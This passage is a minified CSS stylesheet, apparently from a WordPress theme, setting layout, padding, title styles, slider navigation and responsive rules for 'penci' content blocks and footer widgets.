.penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-empty-block-title .penci-block_content.penci-block_content{margin-top:0}.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-block__title,.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title,.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title,.penci_dis_padding_bw .penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title,.penci_dis_padding_bw .penci-block-vc.style-title-7:not(.footer-widget) .penci-block__title,.penci_dis_padding_bw .penci-block-vc.style-title-12:not(.footer-widget) .penci-block__title{padding-top:0}.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-subcat-filter,.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-slider-nav{top:0}.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading{min-height:1px;padding-bottom:14px}.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-block__title{line-height:1.3}.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-slider-nav a,.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a{line-height:32px}.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading,.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-block-heading,.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-block-heading,.penci_dis_padding_bw .penci-block-vc.style-title-12:not(.footer-widget) .penci-block-heading{min-height:36px}.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore > a{padding-top:0}.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-slider-nav a,.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore > a{line-height:36px}.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title{height:auto;line-height:1.3}.penci_dis_padding_bw .penci-block-vc.style-title-6:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-6:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore > a,.penci_dis_padding_bw .penci-block-vc.style-title-7:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-7:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore > a,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore > a,.penci_dis_padding_bw .penci-block-vc.style-title-12:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-12:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore > a{line-height:28px}.penci_dis_padding_bw .penci-block-vc.style-title-6:not(.footer-widget) .penci-slider-nav a,.penci_dis_padding_bw .penci-block-vc.style-title-7:not(.footer-widget) .penci-slider-nav a,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a,.penci_dis_padding_bw .penci-block-vc.style-title-12:not(.footer-widget) .penci-slider-nav a{line-height:26px}.penci_dis_padding_bw .penci-block-vc.style-title-9:not(.footer-widget) .penci-block-heading{margin-left:0;margin-right:0;border-right:0}.penci_dis_padding_bw .penci-block-vc.style-title-9:not(.footer-widget).style-title-right .penci-block-heading{border-left:0}.penci_dis_padding_bw .penci-block-vc.style-title-9:not(.footer-widget).style-title-left .penci-block-heading{border-right:20px solid transparent}.penci_dis_padding_bw .penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading{margin-left:0;margin-right:0}.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title{margin-top:0;margin-top:0}.penci_dis_padding_bw .penci-block-vc.style-title-9:not(.footer-widget) .penci-block-heading,.penci_dis_padding_bw .penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading,.penci_dis_padding_bw .penci-block-vc.style-title-13:not(.footer-widget) .penci-block-heading{margin-top:0}.penci_dis_padding_bw .widget-area .penci-videos-playlist.style-video_list{padding-left:0;padding-right:0}.penci_dis_padding_bw .penci-block-vc.widget:not(.footer-widget):first-child .penci-block-heading{margin-top:0}.penci_dis_padding_bw .penci-login_form:not(.penci-widget) .penci-login-container{margin-bottom:0}.penci_dis_padding_bw .penci-block-vc .penci-block_content,.penci_dis_padding_bw .penci-block-vc .penci-insta-thumb{margin-bottom:0}.penci_dis_padding_bw .penci-block-vc.penci_block_weather .penci-block_content{margin-left:0;margin-right:0}.penci_dis_padding_bw .penci-block-vc .penci-pagination{padding-top:20px;padding-bottom:0;clear:both}.penci_dis_padding_bw .penci-block-vc.penci_gallery .penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-videos-playlist .penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-block_video.style-5 .penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-social-counter .penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-block_20 .penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-block_22 .penci-block_content{margin-bottom:0}.penci_dis_padding_bw .penci-block-vc .penci-ajax-more .penci-ajax-more-button,.penci_dis_padding_bw .penci-block-vc .penci-ajax-more .penci-block-ajax-more-button{margin-bottom:0}.penci_dis_padding_bw .penci-pagination:not(.penci-ajax-more){padding-bottom:0}.penci_dis_padding_bw .penci-text-block .penci-block_content,.penci_dis_padding_bw .site-footer .penci-block-vc .penci-block_content,.penci_dis_padding_bw .widget-area .penci-block-vc .penci-block_content{margin-bottom:0}.penci_dis_padding_bw .penci_gallery.style-1 .penci-block_content{margin-left:0;margin-right:0}.penci_dis_padding_bw .penci-weather-header,.penci_dis_padding_bw .penci-weather-degrees-wrap{padding-left:0;padding-right:0}.penci_dis_padding_bw .wpb_text_column{padding:0}.penci_dis_padding_bw .penci-mailchimp .mc4wp-form-fields > p:last-of-type,.penci_dis_padding_bw .penci-mailchimp form > p:last-of-type,.penci_dis_padding_bw .penci-mailchimp.mailchimp_style-2 .mc4wp-form .memail,.penci_dis_padding_bw .penci-mailchimp.mailchimp_style-3 .mc4wp-form{margin-bottom:0}.penci_dis_padding_bw .penci-archive__content,.penci_dis_padding_bw.single .penci-content-post,.penci_dis_padding_bw.page .penci-content-post,.penci_dis_padding_bw.events-archive .penci-content-post,.penci_dis_padding_bw.error404 .not-found,.penci_dis_padding_bw .penci-block-vc{background:transparent}.penci_dis_padding_bw .penci-block_video.style-3,.penci_dis_padding_bw .penci-block_video.style-4,.penci_dis_padding_bw .penci-block_video.style-5,.penci_dis_padding_bw .penci-block_video.style-6,.penci_dis_padding_bw .penci-block_video.style-7{padding-bottom:20px}.penci-block_19 .penci-post-item__1 .penci-post-cat,.penci-block_19 .penci-post-item__2 .penci-post-cat{right:20px}@media (min-width: 1024px){.penci-hidden-desk{display:none!important}}@media screen and (min-width: 480px) and (max-width: 1023px){.penci-hidden-tablet{display:none!important}}@media (max-width: 480px){.penci-hidden-mobile{display:none!important}}.penci-block-vc{background:#fff;padding-left:20px;padding-right:20px;border-top:0;overflow:hidden;position:relative}.penci-block-vc .penci-block__title{font-family:"Oswald",sans-serif;font-size:18px;font-size:1.8rem;font-weight:600;border-bottom:1px solid #ececec;overflow:hidden;margin:0;padding-top:13px;padding-bottom:16px;text-transform:uppercase}.penci-block-vc .penci-block__title .penci-slider-nav a{line-height:1}.site-footer .penci-block-vc .penci-block__title{border-color:#313131;margin-top:0;padding-top:0}.penci-block-vc .penci-block__title a,.penci-block-vc .penci-block__title span{color:#000}.site-footer .penci-block-vc .penci-block__title a,.site-footer .penci-block-vc .penci-block__title span{color:#fff}.penci-block-vc .penci-block__title a:hover{color:#3f51b5}.penci-block-vc .penci-block__title .fa-pos-left{padding-right:10px}.penci-block-vc .penci-block__title .fa-pos-right{padding-left:10px}.penci-block-vc.style-title-center .penci-block__title{text-align:center}.penci-block-vc.style-title-center .penci-subcat-filter{display:none!important}.penci-block-vc.style-title-center.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-center.style-title-5:not(.footer-widget) .penci-block-heading:after{left:50%;margin-left:-15px}.penci-block-vc.style-title-center.penci-block-vc.style-title-4:not(.footer-widget) .penci-block-heading{text-align:center}.penci-block-vc.style-title-left.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a:before{content:none}.penci-block-vc.style-title-right .penci-block__title{text-align:right;right:0;left:auto}.penci-block-vc.style-title-right .penci-subcat-filter{left:0;right:auto}.penci-block-vc.style-title-right .penci-subcat-filter li:first-of-type > a{padding-left:0}.penci-block-vc.style-title-right.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-right.style-title-5:not(.footer-widget) .penci-block-heading:after{left:auto;right:0}.penci-block-vc.style-title-right.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a:after{content:none}.penci-block-vc.style-title-right.penci-block-next_prev .penci-subcat-filter{right:auto;left:41px}.penci-block-vc.style-title-right .penci-block-heading .penci-slider-nav{right:auto;left:0}.penci-block-vc .penci-slider-nav{float:right}.penci-block-vc .penci-slider-nav .penci-slider-next{padding-right:0}.penci-block-vc .penci-slider-nav a{padding-left:3px;padding-right:3px;font-size:24px;font-size:2.4rem;line-height:56px;color:#888;display:inline-block}.penci-block-vc .penci-slider-nav a:hover{color:#111}.penci-block-vc .penci-slider-nav a.penci-pag-disabled{opacity:.4;cursor:default}.penci-block-vc .penci-block-heading{border-bottom:1px solid #ececec;clear:both;position:relative;width:100%}.site-footer .penci-block-vc .penci-block-heading{border-color:#313131}.penci-block-vc .penci-block-heading:before{content:"";display:table;table-layout:fixed}.penci-block-vc .penci-block-heading:after{clear:both}.penci-block-vc .penci-block-heading .penci-block__title{border-bottom:0}.penci-block-vc .penci-block-heading .penci-slider-nav{position:absolute;top:0;right:0;z-index:2}.page-template-default .penci-block-vc .penci-block-heading .penci-slider-nav{display:none!important}.penci-block-vc .penci-block_content{margin-top:20px;overflow:hidden}.penci-block-vc.penci-empty-block-title{border-top:0}.penci-block-vc.penci-empty-block-title .penci-block-heading{display:none}.penci-block-vc.penci-empty-block-title .penci-block_content.penci-block_content{margin-top:20px}.penci-block-vc.penci-empty-block-title.penci-ad-box .penci-block_content,.penci-block-vc.penci-empty-block-title.penci-grid_1 .penci-block_content,.penci-block-vc.penci-empty-block-title.penci-grid_2 .penci-block_content,.penci-block-vc.penci-empty-block-title.penci-grid_4 .penci-block_content{margin-top:0;margin-bottom:0}.penci-block-vc.penci-block-next_prev.style-title-1 .penci-block-heading,.penci-block-vc.penci-link-filter-show.style-title-1 .penci-block-heading{min-height:53px}.penci-block-vc.style-title-1:not(.footer-widget) .penci-block__title{line-height:52px;padding-top:3px;padding-bottom:0}.penci-block-vc.style-title-1:not(.footer-widget) .penci-block__title:before{right:-20px;left:-20px;content:'';border-top:3px solid #000;display:block;position:absolute;top:0}.penci_dis_padding_bw .penci-block-vc.style-title-1:not(.footer-widget) .penci-block__title:before{right:0;left:0}.penci-block-vc.style-title-2{border-top:0}.penci-block-vc.style-title-2 .penci-block_content{margin-top:0}.penci-block-vc.style-title-2 .penci-block-heading{min-height:36px;border-bottom:0}.penci-block-vc.style-title-2 .penci-subcat-filter{top:10px}.penci-block-vc.style-title-2 .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-2 .penci-subcat-filter .penci-subcat-list .flexMenu-viewMore > a{line-height:36px}.penci-block-vc.style-title-2 .penci-slider-nav{top:9px}.penci-block-vc.style-title-2 .penci-slider-nav a{line-height:36px}.penci-block-vc.style-title-2:not(.penci-empty-block-title).penci-block_content{margin-top:0}.penci-block-vc.style-title-2.style-title-center.penci-block-next_prev .penci-slider-nav{top:0}.penci-block-vc.style-title-2 .penci-block__title{font-size:14px;font-size:1.4rem;font-weight:600;color:#fff;padding-top:0;border-bottom:0}.penci-block-vc.style-title-2 .penci-block__title a,.penci-block-vc.style-title-2 .penci-block__title span{display:inline-block;background:#000;color:#fff;position:relative;top:0;left:0;line-height:36px;height:36px;padding:0 14px;overflow:hidden}.penci-block-vc.style-title-3{border-top:0}.penci-block-vc.style-title-3 .penci-block-heading{min-height:45px;position:relative;border-bottom-width:2px}.penci-block-vc.style-title-3 .penci-block-heading:after{content:'';z-index:10;position:absolute;bottom:-2px;left:0;width:30px;height:2px;background:#111}.site-footer .penci-block-vc.style-title-3 .penci-block-heading:after{background:#fff}.penci-block-vc.style-title-3 .penci-block__title{padding-top:0;padding-bottom:0;line-height:45px;font-size:18px;font-size:1.8rem}.penci-block-vc.style-title-3 .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-3 .penci-subcat-list .flexMenu-viewMore > a{line-height:45px}.penci-block-vc.style-title-3 .penci-slider-nav a{line-height:41px}.penci-block-vc.style-title-4{border-top:0}.penci-block-vc.style-title-4 .penci-block-heading{min-height:53px;position:relative;border-bottom-width:2px;vertical-align:top}.penci-block-vc.style-title-4.style-title-right .penci-block-heading{text-align:right}.penci-block-vc.style-title-4 .penci-block__title{vertical-align:top;font-size:14px;font-size:1.4rem;font-weight:600;line-height:2.14;color:#fff;padding-top:20px;margin-bottom:-2px;padding-bottom:0;border-bottom:0;bottom:0;display:inline-block}.penci-block-vc.style-title-4 .penci-block__title a,.penci-block-vc.style-title-4 .penci-block__title span{display:block;background:#000;color:#fff;position:relative;top:0;left:0;height:36px;line-height:36px;padding:0 14px}.penci-block-vc.style-title-4 .penci-block__title a:hover{color:#3f51b5}.penci-block-vc.style-title-4 .penci-subcat-filter{top:15px}.penci-block-vc.style-title-4 .penci-subcat-filter .penci-subcat-item a{line-height:36px}.penci-block-vc.style-title-4 .penci-subcat-filter .penci-subcat-list .flexMenu-viewMore > a{line-height:36px}.penci-block-vc.style-title-4 .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-4 .penci-subcat-list .flexMenu-viewMore > a{padding-top:2px}.penci-block-vc.style-title-4 .penci-slider-nav{top:15px}.penci-block-vc.style-title-4 .penci-slider-nav a{line-height:36px;display:inline-block}.penci-block-vc.style-title-5:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-5:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore > a,.penci-block-vc.style-title-5:not(.footer-widget) .penci-slider-nav a,.penci-block-vc.style-title-6:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-6:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore > a,.penci-block-vc.style-title-6:not(.footer-widget) .penci-slider-nav a{line-height:50px}.penci-block-vc.style-title-5:not(.footer-widget){border-top:0}.penci-block-vc.style-title-5:not(.footer-widget) .penci-block-heading{min-height:45px;position:relative;border-bottom:0}.penci-block-vc.style-title-5:not(.footer-widget) .penci-block-heading:after{content:'';z-index:10;position:absolute;bottom:-2px;left:0;width:30px;height:2px;background:#3f51b5}.penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title{padding-top:0;padding-bottom:0;height:50px;line-height:50px;font-size:18px;font-size:1.8rem}.penci-block-vc.style-title-6:not(.footer-widget){border-top:0}.penci-block-vc.style-title-6:not(.footer-widget) .penci-block-heading{border-bottom:0}.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title{padding-bottom:0}.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title span{position:relative}.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a:before,.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a:after,.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title span:before,.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title span:after{position:absolute;content:"";width:40px;height:0;top:50%;left:100%;margin:0 10px;margin-top:-1px;border-top:2px solid #3f51b5;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s}.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title a:before,.penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title span:before{left:auto;right:100%}.penci-block-vc.style-title-7:not(.footer-widget){border-top:0}.penci-block-vc.style-title-7:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-7:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore > a,.penci-block-vc.style-title-7:not(.footer-widget) .penci-slider-nav a{line-height:48px}.penci-block-vc.style-title-7:not(.footer-widget) .penci-block-heading{border-bottom:0}.penci-block-vc.style-title-7:not(.footer-widget) .penci-block__title{padding-bottom:0}.penci-block-vc.style-title-7:not(.footer-widget):not(.penci-empty-block-title) .penci-block_content{margin-top:16px}.penci-block-vc.style-title-8:not(.footer-widget){border-top-width:1px}.penci-block-vc.style-title-8:not(.footer-widget) .penci-block-heading{border-bottom:0}.penci-block-vc.style-title-8:not(.footer-widget) .penci-block__title{padding-bottom:0}.penci-block-vc.style-title-8:not(.footer-widget) .penci-block__title:before{right:-20px;left:-20px;content:'';border-top:1px solid #000;display:block;position:absolute;top:0}.penci-block-vc.style-title-8:not(.footer-widget) .penci-block__title:before .penci_dis_padding_bw{right:0;left:0}.penci-block-vc.style-title-9:not(.footer-widget){border-top:0}.penci-block-vc.style-title-9:not(.footer-widget) .penci-block-heading{border-bottom:0;margin-top:20px;border-left:5px solid #111;padding-left:15px;border-right:20px solid transparent;background:#f5f5f5;width:auto}.penci-block-vc.style-title-9:not(.footer-widget).style-title-right .penci-block-heading{border-left:20px solid transparent;border-right:5px solid #111;padding-left:0;padding-right:15px}.penci-block-vc.style-title-9:not(.footer-widget) .penci-block__title{padding-top:0;padding-bottom:0;line-height:42px}.penci-block-vc.style-title-9:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-9:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore > a,.penci-block-vc.style-title-9:not(.footer-widget) .penci-slider-nav a{line-height:42px}.penci-block-vc.style-title-10:not(.footer-widget){border-top:0}.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading{margin-top:20px;border:1px solid #ececec;padding-left:20px;width:auto;position:relative}.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading:after{content:'';position:absolute;width:5px;top:-1px;bottom:-1px;left:-1px;z-index:1;background:#111}.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading .penci-slider-nav{right:15px}.penci-block-vc.style-title-10:not(.footer-widget) .penci-subcat-filter{right:15px}.penci-block-vc.style-title-10:not(.footer-widget).penci-block-next_prev .penci-subcat-filter{right:56px}.penci-block-vc.style-title-10:not(.footer-widget).style-title-right .penci-block-heading{padding-left:0;padding-right:20px}.penci-block-vc.style-title-10:not(.footer-widget).style-title-right .penci-block-heading:after{right:-1px;left:auto}.penci-block-vc.style-title-10:not(.footer-widget).style-title-right .penci-block-heading .penci-slider-nav{right:auto;left:15px}.penci-block-vc.style-title-10:not(.footer-widget).style-title-right .penci-subcat-filter{left:14px;right:auto}.penci-block-vc.style-title-10:not(.footer-widget).style-title-right.penci-block-next_prev .penci-subcat-filter{left:56px}.penci-block-vc.style-title-10:not(.footer-widget) .penci-block__title{padding-top:8px;padding-bottom:11px}.penci-block-vc.style-title-10:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-10:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore > a,.penci-block-vc.style-title-10:not(.footer-widget) .penci-slider-nav a{line-height:42px}.penci-block-vc.style-title-11:not(.footer-widget){border-top:0}.penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter{padding-left:10px}.penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter .penci-subcat-list{line-height:1}.penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter .penci-subcat-item{vertical-align:top}.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{line-height:1;top:50%;transform:translateY(-54%)}.penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter .penci-subcat-list > li.penci-subcat-item a,.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a{line-height:1;vertical-align:top}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block-heading{border-bottom:0;margin-top:13px}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title{padding-bottom:0;padding-top:0;position:relative;margin-top:0}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span{padding-right:12px;position:relative;z-index:1;display:inline-block}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title:after{content:'';position:absolute;top:50%;left:0;height:3px;margin-top:-1.5px;width:100%;background:#ececec}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter,.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{background-color:#fff}.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci_dis_padding_bw
.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span,.penci_dis_padding_bw
.penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter,.penci_dis_padding_bw
.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{background-color:#eee}.penci-block-vc.style-title-11:not(.footer-widget).style-title-center .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget).style-title-center .penci-block__title span{padding-left:12px}.penci-block-vc.style-title-11:not(.footer-widget).style-title-center .penci-slider-nav{padding-left:10px}.penci-block-vc.style-title-11:not(.footer-widget).style-title-right .penci-subcat-filter{padding-left:0;padding-right:10px}.penci-block-vc.style-title-11:not(.footer-widget).style-title-right.penci-block-next_prev .penci-subcat-filter{right:auto;left:26px}.penci-block-vc.style-title-11:not(.footer-widget).style-title-right .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget).style-title-right .penci-block__title span{padding-left:12px;padding-right:0}.penci-block-vc.style-title-11:not(.footer-widget).penci-block-next_prev .penci-subcat-filter{right:27px;padding-right:10px;padding-left:10px;line-height:1;top:50%;transform:translateY(-50%)}.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a{font-size:20px}.penci-block-vc.style-title-11:not(.footer-widget):not(.penci-empty-block-title) .penci-block_content{margin-top:16px}.penci-block-vc.style-title-12:not(.footer-widget){border-top:0}.penci-block-vc.style-title-12:not(.footer-widget) .penci-block-heading{border-bottom:3px solid #111}.penci-block-vc.style-title-12:not(.footer-widget):not(.penci-empty-block-title) .penci-block-heading + ul{margin-top:20px}.penci-block-vc.style-title-12:not(.footer-widget) .penci-block__title{padding-bottom:13px}.penci-block-vc.style-title-13:not(.footer-widget){border-top:0}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block-heading{border-bottom:0;margin-top:20px;padding-left:15px;padding-right:15px;background:#111;width:auto;color:#fff;border-right:20px solid transparent}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title{padding-top:0;padding-bottom:0;line-height:42px;height:42px;position:relative;overflow:inherit}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title span{color:#fff}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title a:hover{color:#3f51b5}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title:after{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:4px 4px 0;border-color:#000 transparent transparent}.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block__title:after{left:50%;margin-left:-7px}.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading{border-right:10px solid transparent;border-left:10px solid transparent}.penci-block-vc.style-title-13:not(.footer-widget).style-title-right .penci-block-heading{border-left:20px solid transparent;border-right:5px solid #111;padding-left:0;padding-right:15px}.penci-block-vc.style-title-13:not(.footer-widget).style-title-right .penci-block__title:after{left:auto;right:0}.penci-block-vc.style-title-13:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci-block-vc.style-title-13:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore > a,.penci-block-vc.style-title-13:not(.footer-widget) .penci-slider-nav a{line-height:42px}.penci-block-vc.style-title-grid:not(.footer-widget){border-top:0}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block-heading{border-bottom:0;position:static}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block_content{margin-top:0;margin-bottom:0}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title{display:inline-block;border-bottom:0;position:absolute;top:20px;left:0;padding:0;font-family:"Roboto",sans-serif;font-size:14px;font-size:1.4rem;font-weight:700;line-height:1.3;z-index:100}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a{color:#fff;background:#3f51b5;padding:12px 17px 11px;display:inline-block}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a:hover{color:#111}.penci-block-vc.style-title-grid:not(.footer-widget) .penci-slider-nav,.penci-block-vc.style-title-grid:not(.footer-widget) .penci-subcat-filter{display:none}.penci-block-vc .penci-subcat-filter{display:inline-block;position:absolute;top:0;right:0;max-width:70%;z-index:999;transition:opacity .3s}.page-template-default .penci-block-vc .penci-subcat-filter{display:none!important}.penci-block-vc .penci-subcat-filter .penci-subcat-list{display:inline-block;vertical-align:top;padding-top:0;margin:0}.penci-block-vc .penci-subcat-filter .penci-subcat-item{display:inline-block;line-height:1;margin-left:20px;margin-bottom:0}.penci-block-vc .penci-subcat-filter .penci-subcat-item a{font-size:13px;font-size:1.3rem;line-height:56px;color:#888;display:inline-block}.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active,.penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover{color:#3f51b5}.penci-block-vc .penci-subcat-filter .penci-subcat-item:first-child{margin-left:0}.penci-block-vc.penci-block-next_prev .penci-subcat-filter{right:41px}.penci-widget-sidebar.penci-block-vc.penci-empty-block-title .penci-block_content.penci-block_content{margin-top:0}.footer__sidebars .penci-block-vc{background:transparent;border-top:0}.footer__sidebars .penci-block-vc:last-child{margin-bottom:0}.footer__sidebars .penci-block-vc.penci-empty-block-title .penci-block_content{margin-top:0}.footer__sidebars .penci-block-vc.penci-block-next_prev.style-title-1 .penci-block-heading,.footer__sidebars .penci-block-vc.penci-link-filter-show.style-title-1 .penci-block-heading{min-height:0}.footer__sidebars .penci-block-vc.style-title-3 .penci-block-heading{min-height:1px;padding-bottom:11px}.footer__sidebars .penci-block-vc.style-title-3 .penci-block-heading .penci-block__title{line-height:1.3}.footer__sidebars .penci-block-vc.style-title-4 .penci-block-heading{min-height:auto}.footer__sidebars .penci-block-vc.style-title-4 .penci-block-heading .penci-slider-nav{top:6px}.footer__sidebars .penci-block-vc.style-title-4 .penci-block-heading .penci-block__title{padding-top:0}.footer__sidebars .penci-block-vc .penci-slider-nav a{line-height:1}@media screen and (max-width: 768px){.penci-block-vc .penci-subcat-filter{max-width:70px}.penci-block-vc.style-title-2:not(.footer-widget) .penci-slider-nav,.penci-block-vc.style-title-2:not(.footer-widget) .penci-subcat-filter{top:0}}@media screen and (max-width: 480px){.penci-block-vc.penci-link-filter-show .penci-block__title{max-width:70%}.penci-block-vc .penci-block__title{line-height:1.3!important}.penci-block-vc.style-title-1:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-1:not(.footer-widget) .penci-block__title span{display:block;line-height:1.3;height:auto;padding-top:13px!important;padding-bottom:14px!important;overflow:inherit}.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span{line-height:1.3;height:auto;padding-top:9px;padding-bottom:10px;overflow:inherit}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title span{line-height:1.3;height:auto;overflow:inherit}.penci-block-vc.style-title-3:not(.footer-widget) .penci-block__title{padding-top:11px;padding-bottom:11px}.penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title{height:auto;padding-top:13px!important;padding-bottom:14px!important}.penci-block-vc.style-title-13:not(.footer-widget) .penci-block__title,.penci-block-vc.style-title-10:not(.footer-widget) .penci-block__title,.penci-block-vc.style-title-9:not(.footer-widget) .penci-block__title{padding-top:9px;padding-bottom:10px;height:auto}}.wpb_text_column{background:#fff;padding:20px;overflow:hidden;position:relative}.penci-text-block .penci-block_content{margin-bottom:20px}.penci-text-block .penci-block_content p:last-child{margin-bottom:0}.widget.penci-text-block .penci-block_content{margin-bottom:0}.penci-inline-related-posts{border:1px solid #ececec;overflow:hidden;margin-top:1em;margin-bottom:1em;padding:20px 20px 0}.penci-inline-related-posts .penci_post-meta{font-size:10px;font-size:1rem;margin-top:7px}.penci-inline-related-posts ul{overflow:hidden}.penci-inline-related-posts 